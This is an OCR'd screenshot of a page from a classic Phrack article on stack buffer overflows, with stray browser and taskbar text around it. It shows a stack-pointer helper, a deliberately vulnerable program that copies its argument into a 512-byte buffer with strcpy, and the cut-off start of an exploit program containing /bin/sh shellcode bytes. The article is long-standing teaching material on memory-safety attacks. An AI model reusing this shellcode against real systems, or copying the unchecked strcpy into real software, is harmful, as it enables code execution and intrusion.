 OSDI '16 Activities |
Ymir Vigfusson: Pu
profiling-socc.pdf
.:: Phrack Magazine
.:: Phrack Magazine
phrack.org/issues/49/14.html
5/8
ABP
}
void main() {
printf("0x%x\n", get_sp());
}
------------------------------------------------------------------------------
------------------------------------------------------------------------------
[aleph1]$ ./sp
0x8000470
[aleph1]$
------------------------------------------------------------------------------
Lets assume this is the program we are trying to overflow is:
vulnerable.c
------------------------------------------------------------------------------
void main(int argc, char *argv[]) {
char buffer[512];
if (argc > 1)
strcpy(buffer,argv[1]);
}
------------------------------------------------------------------------------
We can create a program that takes as a parameter a buffer size, and an
offset from its own stack pointer (where we believe the buffer we want to
overflow may live). We'll put the overflow string in an environment variable
so it is easy to manipulate:
exploit2.c
------------------------------------------------------------------------------
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
__asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
char *buff, *ptr;
long *addr_ptr, addr;
EN
11:48 AM
9/28/2016